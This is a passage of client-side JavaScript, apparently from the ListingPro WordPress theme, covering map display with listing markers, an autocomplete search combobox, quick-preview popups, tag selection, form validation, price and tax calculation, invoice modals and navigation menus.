                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    maxZoom: 18,
                    attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                        '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                        'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                    id: jQuery("#page").data("mstyle"),
                    accessToken: $mtoken,
                }
            ).addTo(map);

            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds());
                map.scrollWheelZoom.disable();
            }
        } else {
            var map = new L.Map("map", {
                minZoom: 3,
            }).setView(new L.LatLng(defmaplat, defmaplong), 18);
            if ($mtype == "google") {
                L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                    maxZoom: 6,
                    subdomains: ["mt0", "mt1", "mt2", "mt3"],
                    noWrap: true,
                });
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }
            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
            }
        }

        function initializeMap(markers) {
            markers.clearLayers();

            jQuery(".lp-grid-box-contianer").each(function(i) {
                var LPtitle = jQuery(this).data("title");
                var LPposturl = jQuery(this).data("posturl");
                var LPlattitue = jQuery(this).data("lattitue");
                var LPlongitute = jQuery(this).data("longitute");
                var LPpostid = jQuery(this).data("postid");
                if (jQuery(".v2-map-load").length == 1) {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-listing-top-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                } else {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-grid-box-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                }

                if (LPlattitue != "" && LPlongitute != "") {
                    var LPimage = "";
                    if (LPimageSrc != "") {
                        LPimage = LPimageSrc;
                    }

                    var LPicon = "";
                    if (LPiconSrc != "") {
                        LPicon = LPiconSrc;
                    }
                    if (jQuery(this).find(".cat-icon i").length > 0) {
                        LPicon = jQuery(this).find(".cat-icon").html();
                    } else {
                        LPicon = "<img alt='image' src='" + LPicon + "' />";
                    }
                    var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                    var CustomHtmlIcon = L.HtmlIcon.extend({
                        options: {
                            html: "<div class='lpmap-icon-shape pin card" +
                                LPpostid +
                                "'><div class='lpmap-icon-contianer'>" +
                                LPicon +
                                "</div></div>",
                        },
                    });

                    if (LPimage == "undefined") {
                        LPimage = jQuery(this)
                            .find(".lp-grid-box-thumb")
                            .find("img")
                            .attr("src");
                    }

                    var customHtmlIcon = new CustomHtmlIcon();

                    var marker = new L.Marker(markerLocation, {
                            icon: customHtmlIcon,
                        })
                        .bindPopup(
                            '<div class="map-post"><div class="map-post-thumb"><a href="' +
                            LPposturl +
                            '"><img alt="image" src="' +
                            LPimage +
                            '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a href="' +
                            LPposturl +
                            '">' +
                            LPtitle +
                            '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                            LPaddress +
                            "</p></div></div></div>"
                        )
                        .addTo(map);
                    markers.addLayer(marker);
                    map.addLayer(markers);
                }
            });
        }
    });

    if (jQuery("#cpmap").is(".contactmap")) {
        jQuery("#cpmap").empty();
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $siteURL = jQuery("#page").data("site-url");
        $lat = jQuery(".cp-lat").data("lat");
        $lan = jQuery(".cp-lan").data("lan");
        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;

            $mapboxDesign = jQuery("#page").data("mstyle");
            var map = L.mapbox.map("cpmap").setView([$lat, $lan], 14);
            L.tileLayer(
                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    id: jQuery("#page").data("mstyle"),
                    accessToken: jQuery("#page").data("mtoken"),
                }
            ).addTo(map);
            map.scrollWheelZoom.disable();
        } else {
            var map = new L.Map("cpmap", "").setView(new L.LatLng($lat, $lan), 16);
            if ($mtype == "google") {
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }

            map.scrollWheelZoom.disable();
        }

        var markers = new L.MarkerClusterGroup();
        var $pinicon = jQuery("#cpmap").data("pinicon");
        if ($pinicon === "") {
            $pinicon =
                "<div class='lpmap-icon-shape pin'><div class='lpmap-icon-contianer'><img alt='image' src='" +
                $siteURL +
                "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>";
        } else {
            $pinicon =
                "<div style='width:50px; height:50px; margin: -50px 0 0 -20px;'><img alt='image' src='" +
                $pinicon +
                "'  /></div>";
        }

        var markerLocation = new L.LatLng($lat, $lan); // London

        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
                html: $pinicon,
            },
        });

        var customHtmlIcon = new CustomHtmlIcon();

        var marker = new L.Marker(markerLocation, {
                icon: customHtmlIcon,
            })
            .bindPopup("")
            .addTo(map);
        markers.addLayer(marker);
    } else if (jQuery("#map").is(".singlebigpost")) {
        jQuery(".singlebigmaptrigger").click(function() {
            $mtoken = jQuery("#page").data("mtoken");
            $siteURL = jQuery("#page").data("site-url");
            $mtype = jQuery("#page").data("mtype");
            $lat = jQuery(".singlebigmaptrigger").data("lat");
            $lan = jQuery(".singlebigmaptrigger").data("lan");
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                var map = L.mapbox.map("map").setView([$lat, $lan], 14);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();

                var markerLocation = new L.LatLng($lat, $lan); // London

                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            } else {
                var map = new L.Map("map", {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
                var markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            }
        });
    }
});
jQuery(document).ready(function() {
    // Autocomplete

    jQuery.widget("custom.combobox", {
        _create: function() {
            this.wrapper = jQuery("<span>")
                .addClass("custom-combobox")
                .insertAfter(this.element);

            this.element.hide();
            this._createAutocomplete();
            this._createShowAllButton();
        },
        _createAutocomplete: function() {
            var selected = this.element.children(":selected"),
                value = selected.val() ? selected.text() : "";

            this.input = jQuery("<input>")
                .appendTo(this.wrapper)
                .val(value)
                .attr("title", "")
                .addClass(
                    "custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left lp-search-input location_input lp-home-locaton-input"
                )
                .autocomplete({
                    delay: 0,
                    minLength: 0,
                    source: $.proxy(this, "_source"),
                })
                .tooltip({
                    tooltipClass: "ui-state-highlight",
                });
        },

        _createShowAllButton: function() {
            var input = this.input,
                wasOpen = false;

            jQuery("<a>")
                .attr("tabIndex", -1)
                .attr("title", "Show All Items")
                .tooltip()
                .appendTo(this.wrapper)
                .button({
                    icons: {
                        primary: "ui-icon-triangle-1-s",
                    },
                    text: false,
                })
                .removeClass("ui-corner-all")
                .addClass("custom-combobox-toggle ui-corner-right")
                .mousedown(function() {
                    wasOpen = input.autocomplete("widget").is(":visible");
                })
                .on("click", function() {
                    input.focus();

                    // Close if already visible
                    if (wasOpen) {
                        return;
                    }

                    // Pass empty string as value to search for, displaying all results
                    input.autocomplete("search", "");
                });
        },

        _source: function(request, response) {
            var matcher = new RegExp(
                $.ui.autocomplete.escapeRegex(request.term),
                "i"
            );
            response(
                this.element.children("option").map(function() {
                    var text = jQuery(this).text();
                    if (this.value && (!request.term || matcher.test(text)))
                        return {
                            label: text,
                            value: text,
                            option: this,
                        };
                })
            );
        },

        _removeIfInvalid: function(event, ui) {
            // Selected an item, nothing to do
            if (ui.item) {
                return;
            }

            // Search for a match (case-insensitive)
            var value = this.input.val(),
                valueLowerCase = value.toLowerCase(),
                valid = false;
            this.element.children("option").each(function() {
                if (jQuery(this).text().toLowerCase() === valueLowerCase) {
                    this.selected = valid = true;
                    return false;
                }
            });

            // Found a match, nothing to do
            if (valid) {
                return;
            }

            // Remove invalid value
            this.input
                .val("")
                .attr("title", value + " didn't match any item")
                .tooltip("open");
            this.element.val("");
            this._delay(function() {
                this.input.tooltip("close").attr("title", "");
            }, 2500);
            this.input.autocomplete("instance").term = "";
        },

        _destroy: function() {
            this.wrapper.remove();
            this.element.show();
        },
    });

    jQuery(".comboboxs").combobox();
    jQuery("#toggle").on("click", function() {
        jQuery(".comboboxs").toggle();
    });
    // jQuery( "#searchcategory" ).combobox();
    jQuery("#toggle").on("click", function() {
        jQuery("#searchcategory").toggle();
    });
    jQuery(".ui-autocomplete").autocomplete({
        appendTo: ".input-group",
    });
    jQuery(".custom-combobox-input").autocomplete({
        minLength: 0,
    });
    jQuery(".custom-combobox-input").on("click", function() {
        jQuery(this).autocomplete("search", "");
    });

    // Location Placeholder
    jQuery(".location_input").attr("placeholder", "Your Location");
    jQuery(".comboboxCategory .location_input").attr("placeholder", "Food");
    jQuery(".postSubmitCat .location_input").attr(
        "placeholder",
        "Chose one or more than one categories"
    );

    jQuery(document).on("click", ".md-close", function() {
        jQuery(".md-modal").modal("hide");
        jQuery(".md-modal").removeClass("md-show");
        jQuery(".modal-backdrop").remove();
    });

    // Popup Data
    jQuery(document).on("click", ".qickpopup", function() {
        // variables
        jQuery(".content-loading").removeAttr("style");
        var LPtitle = jQuery(this).closest(".lp-grid-box-contianer").data("title");
        var LPlattitue = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("lattitue");
        var LPlongitute = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("longitute");
        var LPpostID = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("postid");
        var feaImg = jQuery(this).closest(".lp-grid-box-contianer").data("feaimg");
        var mapPin = jQuery(this).data("mappin");
        jQuery("#listing-preview-popup .md-close").hide();
        var docHeight = jQuery(document).height();
        jQuery("#listing-preview-popup .popup-inner-left-padding")
            .html("")
            .css("min-hegiht", "300px");
        if (jQuery("#listing-preview-popup").is(".md-show")) {} else {
            jQuery("#listing-preview-popup").modal({
                show: "true",
            });
            if (jQuery(this).closest(".classic-view-grid-saved-options").length > 0) {
                jQuery("#listing-preview-popup").addClass("lp-classic-preview-modal");
            }
            jQuery("#listing-preview-popup").addClass("md-show");
        }
        jQuery.ajax({
            url: ajax_search_term_object.ajaxurl,
            dataType: "json",
            data: {
                action: "quick_preivew_cb",
                LPpostID: LPpostID,
                lpNonce: jQuery("#lpNonce").val(),
            },
            success: function(data) {
                jQuery("#listing-preview-popup .md-close")
                    .show()
                    .children("i")
                    .css("right", "20px");
                jQuery("#listing-preview-popup .popup-inner-left-padding").html(data);
                var mapinSrc = "";

                mapinSrc = jQuery(data).find("span.cat-icon").find("img").attr("src");
                if (mapinSrc != "") {
                    mapPin = mapinSrc;
                }
                if (jQuery(data).find(".cat-icon i").length > 0) {
                    mapPin = jQuery(data).find(".cat-icon").html();
                } else {
                    mapPin = "<img alt='image' src='" + mapPin + "' />";
                }

                var markers = false;
                $mtoken = jQuery("#page").data("mtoken");
                $siteURL = jQuery("#page").data("site-url");
                $lat = LPlattitue;
                $lan = LPlongitute;
                $mapboxDesign = jQuery("#page").data("mstyle");
                $mtype = jQuery("#page").data("mtype");
                if ($mtoken != "" && $mtype == "mapbox") {
                    L.mapbox.accessToken = $mtoken;
                    map = L.mapbox.map("quickmap" + LPpostID);
                    L.tileLayer(
                        "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                            id: jQuery("#page").data("mstyle"),
                            accessToken: jQuery("#page").data("mtoken"),
                        }
                    ).addTo(map);
                } else {
                    var map = new L.Map("quickmap" + LPpostID, {
                        center: new L.LatLng($lat, $lan),
                        zoom: 14,
                    });
                    if ($mtype == "google") {
                        var googleLayer = new L.Google("ROADMAP");
                        map.addLayer(googleLayer);
                    } else {
                        L.tileLayer(
                            "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                        ).addTo(map);
                    }
                }
                map.setView([$lat, $lan], 14);
                markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: '<div class="lpmap-icon-shape pin"><div class="lpmap-icon-contianer">' +
                            mapPin +
                            "</div></div>",
                    },
                });
                var customHtmlIcon = new CustomHtmlIcon();
                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                //alert(data.cats_markup);
                jQuery(".content-loading").css("background-image", "none");
            },
            error: function(errorThrown) {
                alert(errorThrown);
            },
        });
    });

    //href Smooth Scroll

    // handle links with @href started with '#' only
    jQuery('.post-meta-right-box a.secondary-btn[href^="#"]').on(
        "click",
        function(e) {
            e.preventDefault();

            var target = this.hash;
            var $target = jQuery(target);

            jQuery("html, body")
                .stop()
                .animate({
                        scrollTop: $target.offset().top,
                    },
                    900,
                    "swing",
                    function() {
                        window.location.hash = target;
                    }
                );
        }
    );
    //Tags Container
    jQuery(".chosen-select2").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select1").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select7").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select5").chosen({
        disable_search: true,
    });
    // jQuery( ".chosen-select.chosen-select5" ).select2({minimumResultsForSearch: -1});

    var $tags = jQuery("#searchtags").chosen(),
        LPnewTags = function() {
            jQuery(".LPtagsContainer").empty();
            $tags.find(":selected").each(function(i, obj) {
                jQuery(
                        '<div class="active-tag">' +
                        obj.value +
                        '<div class="remove-tag"><i class="fa fa-times"></i></div></div>'
                    )
                    .appendTo(".LPtagsContainer")
                    .on("click", function() {
                        jQuery(this).remove();
                        jQuery(obj).attr("selected", false);
                        $tags.trigger("chosen:updated");
                        jQuery(
                            '.LPtagsContainer input[value="' + obj.value + '"]'
                        ).remove();
                    });

                jQuery(
                    '<input type="hidden" name="select_tag" value="' + obj.value + '" />'
                ).appendTo(".LPtagsContainer");
            });
        };

    $tags.on("change", LPnewTags);

    /* Social Share */
    var social = jQuery(".post-stat li ul.social-icons.post-socials");
    var socialOvrly = jQuery(".reviews.sbutton .md-overlay");

    jQuery(".sbutton a.reviews-quantity").on("click", function(event) {
        event.preventDefault();
        social.fadeIn(400);

        if (socialOvrly.hasClass("hide")) {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        } else {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        }
    });

    socialOvrly.on("click", function(event) {
        event.preventDefault();
        social.fadeOut(400);

        if (socialOvrly.hasClass("show")) {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        } else {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        }
    });

    // Reserwa Popup
    jQuery("a.make-reservation").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeIn(400);
    });
    jQuery("a.close-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeOut(400);
    });

    //Menu Popup
    if (jQuery(window).width() > 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").fadeIn(400);
            }
        );
        jQuery("a.close-menu-popup").on("click", function(event) {
            event.preventDefault();
            jQuery(".hotel-menu").fadeOut(400);
        });
    } else if (jQuery(window).width() < 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );

        jQuery(".listing-app-view .hotel-menu a.close-menu-popup").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );
    }

    // Resurva Booking Switcher
    jQuery("a.switch-fields").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("active");
        jQuery(".hidden-items").fadeToggle(400);
    });

    // Dashboard Notices
    jQuery("a.dismiss").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".panel-dash-dismiss").slideUp(400);
    });

    /* Pins Hover */

    jQuery(document).on("mouseenter", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        if (jQuery(cardclass).hasClass("cardHighlight")) {
            jQuery(cardclass).removeClass("cardHighlight");
        } else {
            jQuery(cardclass).addClass("cardHighlight");
        }
    });
    jQuery(document).on("mouseleave", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        jQuery(cardclass).removeClass("cardHighlight");
    });

    /* Select Category */
    jQuery(".postsubmitSelect").on("change", function() {
        jQuery(".feature-fields-error-container").remove();
        jQuery(".featuresDataRow").show();
        var cvalue = jQuery(this).val();
        jQuery(".featuresData").css({
            opacity: "0",
            visibility: "hidden",
            display: "none",
        });
        jQuery(".featuresDataContainer")
            .find(".featuresData" + cvalue)
            .css({
                opacity: "1",
                visibility: "visible",
                display: "block",
            });
    });
});
jQuery(document).on("change", ".btn-file :file", function() {
    var input = jQuery(this),
        numFiles = input.get(0).files ? input.get(0).files.length : 1,
        label = input.val().replace(/\\/g, "/").replace(/.*\//, "");
    input.trigger("fileselect", [numFiles, label]);
});

jQuery(document).ready(function() {
    if (jQuery("form").is("#lp-submit-formdf")) {
        var validator = new FormValidator(
            "lp-submit-form",
            [{
                    name: "postTitle",
                    display: "Title",
                    rules: "required",
                },
                {
                    name: "category",
                    display: "Category",
                    rules: "required",
                },
                {
                    name: "postContent",
                    display: "Description",
                    rules: "required",
                },
                {
                    name: "location",
                    display: "Location",
                    rules: "required",
                },
                {
                    name: "gAddress",
                    display: "Google Address",
                    rules: "required",
                },
                {
                    name: "email",
                    rules: "valid_email",
                },
                {
                    name: "username",
                    display: "UserName",
                    rules: "required",
                },
                {
                    name: "policycheck",
                    display: "Terms and Conditions Check",
                    rules: "required",
                },
            ],
            function(errors, evt) {
                var SELECTOR_ERRORS = jQuery(".error_box"),
                    SELECTOR_SUCCESS = jQuery(".success_box");

                if (errors.length > 0) {
                    SELECTOR_ERRORS.empty();

                    for (var i = 0, errorLength = errors.length; i < errorLength; i++) {
                        SELECTOR_ERRORS.append(errors[i].message + "<br />");
                    }

                    SELECTOR_SUCCESS.css({
                        display: "none",
                    });
                    SELECTOR_ERRORS.fadeIn(200);
                } else {
                    SELECTOR_ERRORS.css({
                        display: "none",
                    });
                    SELECTOR_SUCCESS.fadeIn(200);
                }
            }
        );
    }
});
var image_custom_uploader;
var $thisItem = "";

jQuery(document).on("click", ".upload-author-image", function(e) {
    e.preventDefault();

    $thisItem = jQuery(this);
    $form = jQuery("#profileupdate");

    //If the uploader object has already been created, reopen the dialog
    if (image_custom_uploader) {
        image_custom_uploader.open();
        return;
    }

    //Extend the wp.media object
    image_custom_uploader = wp.media.frames.file_frame = wp.media({
        title: "Choose Image",
        button: {
            text: "Choose Image",
        },
        library: {
            type: "image", // Restrict to images only
        },
        multiple: false,
    });

    image_custom_uploader.on("open", function() {
        var filterable = image_custom_uploader.state().get("library");
        filterable.props.set("type", "image");
    });

    //When a file is selected, grab the URL and set it as the text field's value
    image_custom_uploader.on("select", function() {
        attachment = image_custom_uploader
            .state()
            .get("selection")
            .first()
            .toJSON();
        var url = "";
        url = attachment["url"];
        var attachId = "";
        attachId = attachment["id"];

        jQuery("img.author-avatar").attr({
            src: url,
        });
        $form.parent().parent().find(".criteria-image-url").attr({
            value: url,
        });
        $form.parent().parent().find(".criteria-image-id").attr({
            value: attachId,
        });
    });

    //Open the uploader dialog
    image_custom_uploader.open();
});

/* update by zaheer on 25 feb  */
jQuery(document).ready(function($) {
    jQuery("#listings_checkout input[name=listing_id]").on("change", function() {
        jQuery("#listings_checkout input[name=post_id]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
    jQuery("#listings_checkout input[name=plan]").on("change", function() {
        jQuery("#listings_checkout input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });

    jQuery(".lp-promotebtn").on("click", function() {
        var $this = jQuery(this);
        jQuery("#ads_promotion input[name=listing_id]").val(
            $this.data("listingnid")
        );
        var listtitle = $this.data("listingtitle");
        jQuery("input[name=cur_listing_title]").val(listtitle);
    });
    jQuery("#ads_promotion input[name=plan]").on("change", function() {
        jQuery("#ads_promotion input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
});
/* by zaheer on 25 feb */
jQuery(".availableprice_options input").change(function($) {
    var $total,
        taxrate = "",
        taxprice,
        taxTotal;
    if (jQuery("span").hasClass("pricetax")) {
        taxrate = jQuery("span.pricetax").data("taxprice");
    }
    $oldtotal = jQuery("#totalprice").val();
    oldTax = jQuery('input[name="taxprice"]').val();
    if (jQuery(this).is(":checked")) {
        var $val = jQuery(this).val();
        $total = parseFloat($val) + parseFloat($oldtotal);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) + parseFloat(taxprice);
        $total = $total + taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        jQuery("#totalprice").val($total);
        jQuery(".pricetotal #price").html($total);
        jQuery('input[name="lp_total_price"]').val($total);
        jQuery('input[name="taxprice"]').val(taxTotal);
    } else {
        var $val = jQuery(this).val();
        $total = parseFloat($oldtotal) - parseFloat($val);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) - parseFloat(taxprice);
        $total = $total - taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        if ($total > 0) {
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        } else {
            $total = 0.0;
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        }
    }
});

/* update by zaheer on 25 feb  */
jQuery(".lp-front").on("click", ".lp-frontBtn", function(e) {
    e.preventDefault();
    //jQuery('.lp-front').hide(200);
    jQuery(".lp-front").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
    //jQuery('.lp-back').show(500);
});
jQuery(".lp-back1").on("click", "#lp-back1", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-front").slideDown(1000);
});
jQuery(".lp-back1").on("click", "#lp-next", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-back2").slideDown(1000);
});
jQuery(".lp-back2").on("click", "#lp-back2", function(e) {
    e.preventDefault();
    jQuery(".lp-back2").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
});
/* end update by zaheer on 25 feb  */

//dynamic model for invoices by zaheer
jQuery(document).ready(function($) {
    jQuery(".invoice-section a.showme").click(function(ev) {
        var $this = jQuery(this);
        $this.after('<i class="lp-modal-spinn fa-li fa fa-spinner fa-spin"></i>');
        ev.preventDefault();
        var rowid = jQuery(this).data("id");
        reqlink = jQuery(this).data("url");
        var invoiceFor = "";
        invoiceFor = jQuery(this).data("lpinvoice");
        //invoiceFor = 'dddf';

        jQuery.get(
            reqlink + "?lp_p_id=" + rowid + "&lp_invoice=" + invoiceFor,
            function(html) {
                jQuery("#modal-invoice .modal-body").html("");
                jQuery("#modal-invoice .modal-body").html(html);
                jQuery("#modal-invoice").modal("show", {
                    backdrop: "static",
                });
                $this.next(".lp-modal-spinn").hide("");
                $this.next(".lp-modal-spinn").remove("");
            }
        );
    });
});

/* print preview */
jQuery(function($) {
    "use strict";
    jQuery("#modal-invoice")
        .find(".lp-print-list")
        .on("click", function() {
            //jQuery.print("#modal-invoice");
            /* jQuery("#modal-invoice").print({
                     noPrintSelector : ".modal-footer",
                     }); */

            var divToPrint = document.getElementById("modal-invoice");

            var newWin = window.open("", "Print-Window");

            newWin.document.open();

            newWin.document.write(
                '<html><body onload="window.print()">' +
                divToPrint.innerHTML +
                "</body></html>"
            );

            newWin.document.close();

            setTimeout(function() {
                newWin.close();
            }, 10);
        });
});

jQuery(document).ready(function($) {
    jQuery(".googleAddressbtn").on("click", function(e) {
        var dtype = jQuery(this).data("type");
        if (dtype == "gaddress") {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".events-map-wrap #inputAddress").slideDown();
                jQuery(".events-map-wrap .googlefulladdress").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "hidden");
                jQuery(".events-map-wrap #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".post-submit #inputAddress").slideDown();
                jQuery(".post-submit .googlefulladdress").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "hidden");
                jQuery(".post-submit #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        } else {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddress").slideUp();
                jQuery(".events-map-wrap .googlefulladdress").slideUp(300);
                jQuery(".events-map-wrap #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "text");
                jQuery(".events-map-wrap #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddress").slideUp();
                jQuery(".post-submit .googlefulladdress").slideUp(300);
                jQuery(".post-submit #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "text");
                jQuery(".post-submit #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        }
        e.preventDefault();
    });
});

/* ======27 may mm=========== */
jQuery(document).ready(function($) {
    jQuery("#slide-nav.navbar-inverse").after(
        jQuery('<div class="inverse" id="navbar-height-col"></div>')
    );
    jQuery("#slide-nav.navbar-default").after(
        jQuery('<div id="navbar-height-col"></div>')
    );
    var toggler = ".navbar-toggle";
    var pagewrapper = "#page-content";
    var navigationwrapper = ".navbar-header";
    var menuwidth = "100%";
    var slidewidth = "80%";
    var menuneg = "-100%";
    var slideneg = "-80%";
    jQuery("#slide-nav").on("click", toggler, function(e) {
        var selected = $(this).hasClass("slide-active");
        jQuery("#slidemenu")
            .stop()
            .animate({
                left: selected ? menuneg : "0px",
            });
        jQuery("#navbar-height-col")
            .stop()
            .animate({
                left: selected ? slideneg : "0px",
            });
        jQuery(pagewrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(navigationwrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(this).toggleClass("slide-active", !selected);
        jQuery("#slidemenu").toggleClass("slide-active");
        jQuery("#page-content, .navbar, body, .navbar-header").toggleClass(
            "slide-active"
        );
    });
